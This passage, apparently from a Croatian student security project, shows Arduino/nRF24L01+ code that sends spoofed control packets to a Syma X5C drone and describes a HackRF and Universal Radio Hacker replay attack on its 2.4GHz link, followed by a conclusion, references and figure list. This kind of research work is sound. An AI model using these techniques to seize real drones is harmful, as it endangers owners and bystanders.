  pinMode(A1, INPUT);  
  pinMode(A2, INPUT);  
  pinMode(A3, INPUT);  
  pinMode(A4, INPUT);  
  pinMode(A5, INPUT);  
  pinMode(A6, INPUT);  
  digitalWrite(A3, HIGH);  
  digitalWrite(A4, HIGH);  
  digitalWrite(A5, HIGH);  
  digitalWrite(A6, HIGH);  
  //init default data  
  packet[0] = 0x00;  
  packet[1] = 0x00;  
  packet[2] = 0x00;  
  packet[3] = 0x00;  
  packet[4] = 0x00;  
  packet[5] = 0x40;  
  packet[6] = 0x00;  
  packet[7] = 0x21;  
  packet[8] = 0x00;  
  packet[9] = checksum();  
}  
  
void read_logitech() {  
  joy_raw[0] = analogRead(A0);  
  joy_raw[1] = analogRead(A1);  
  joy_raw[2] = analogRead(A2);  
  joy_raw[3] = !digitalRead(A3);  
  joy_raw[4] = !digitalRead(A4);  
  joy_raw[5] = !digitalRead(A6);  
  joy_raw[6] = !digitalRead(A5);  
  //little calibration  
  joy_raw[0] = map(joy_raw[0],150, 840, 255, 0)+10;  
  joy_raw[0] = constrain(joy_raw[0], 0, 254);  
  joy_raw[1] = map(joy_raw[1],140, 830, 0, 255);  
  joy_raw[1] = constrain(joy_raw[1], 0, 254);  
  joy_raw[2] = map(joy_raw[2],130, 720, 255, 0);  
  joy_raw[2] = constrain(joy_raw[2], 0, 254);  
}  
  
//// main loop  
void loop() {  
  read_logitech();  
  throttle = joy_raw[2];  
  rudder = 64*joy_raw[4] - 64*joy_raw[5];  
  elevator = joy_raw[1]-127;  
  aileron = joy_raw[0]-127;  
  radio.openWritingPipe(pipe);  
  ch +=1;  
  if (ch>3) ch = 0;   
  radio.setChannel(chan[ch]);        
  packet[0] = throttle;  
  if (elevator < 0) packet[1] = abs(elevator) | 0x80; else packet[1] = elevator;  
  if (rudder < 0) packet[2] = abs(rudder) | 0x80; else packet[2] = rudder;  
  if (aileron < 0) packet[3] = abs(aileron) | 0x80; else packet[3] = aileron;  
  packet[4] = 0x00;  
  packet[5] = 0x40;  
  packet[6] = 0x00;  
  packet[7] = 0x21;  
  packet[8] = 0x00;  
  packet[9] = checksum();  
  radio.write( packet, sizeof(packet) );  
}

# *Replay* napad

*Replay* napad izveden je korištenjem HackRF One-a i Universal Radio Hacker-a. Korištenjem URH i HackRF One-a potrebno je snimiti signal s upravljača te ga ponovno reproducirati. Prije toga treba odabrati uređaj HackRF One i postaviti frekvenciju na 2.4GHz. Na sljedećim slikama prikazan je snimljeni signal i njegova reprodukcija.



Slika 27 - Snimljeni signal



Slika 28 - Reprodukcija signala

U nastavku je objašnjen način na koji se izvodi *replay* napad. Kad upravljač šalje signal dronu, taj signal se presretne korištenjem HackRF-a te se pohrani. Nakon toga, taj isti signal se ponovno reproducira unutar URH-a te se prenosi na dron što se može vidjeti na sljedećoj slici.



Slika 29 - Replay napad

# Zaključak

Proizvođači često vjeruju da ako implementiraju bežični standard umjesto IP tehnologije da možda neće trebati razmišljati o sigurnosti. Smatraju da bi hakeri odustali jer je bavljenje nečim drugim osim IP-om predugo, teško i skupo. Danas se često koriste mnogi pametni uređaji poput dronova, bežičnih zvona, ključeva za automobile i slično. Ti su uređaji često loše zaštićeni i lako ih je hakirati jer proizvođači ne paze ni na najosnovnije sigurnosne mjere. U okviru ovog projekta objašnjeno je kako se može hakirati jedan od takvih uređaja, a to je dron. Najprije je bilo potrebno odrediti na kojim frekvencijama, tj. kanalima radi dron. Nakon toga u GNU Radiju dodani su otkriveni kanali te se pomoću toga otkrila tražena adresa. Prikazan je i način otkrivanja adrese pomoću Arduina i nRF24L01+ te *replay* napad korištenjem Universal Radio Hacker-a i HackRF One uređaja. Na sličan način može se hakirati i druge uređaje što pokazuje njihovu nesigurnost.

# Literatura

1. <https://www.electronicshub.org/wireless-communication-introduction-types-applications/#Security>
2. <https://greatscottgadgets.com/hackrf/one/>
3. <https://en.wikipedia.org/wiki/Arduino_Uno>
4. <https://www.sparkfun.com/datasheets/Components/SMD/nRF24L01Pluss_Preliminary_Product_Specification_v1_0.pdf>
5. <https://en.wikipedia.org/wiki/GNU_Radio>
6. <https://en.wikipedia.org/wiki/Arduino_IDE>
7. <http://blog.ptsecurity.com/2016/06/phd-vi-how-they-stole-our-drone.html>

# Kazalo slika

Slika 1 - HackRF One 3

Slika 2 - Arduino Uno 4

Slika 3 - nRF24L01+ 5

Slika 4 - Syma X5C dron i upravljač 6

Slika 5 - SDRSharp (SDR#) 7

Slika 6 - GNU Radio 8

Slika 7 - Universal Radio Hacker 9

Slika 8 - Arduino IDE 10

Slika 9 – Rad odašiljača 11

Slika 10 - Kanal 25 12

Slika 11 - Kanal 57 13

Slika 12 - Test1 14

Slika 13 - Rezultat testa 15

Slika 14 - Snimljeni signal (test1) 15

Slika 15 - Test2 16

Slika 16 - Snimljeni signal (test2) 16

Slika 17 - Adresa 17

Slika 18 - Test3 17

Slika 19 - Izlazna datoteka (test3) 18

Slika 20 - Datoteka za analizu 18

Slika 21 - Data sheet 19

Slika 22 - Arduino Uno i nRF24L01+ 20

Slika 23 - Sniffer (kanal 25) 25

Slika 24 - Sniffer (kanal 57) 26

Slika 25 - Sniffer (kanal 73) 27

Slika 26 - Način spajanja opreme 30

Slika 27 - Snimljeni signal 35

Slika 28 - Reprodukcija signala 35

Slika 29 - Replay napad 36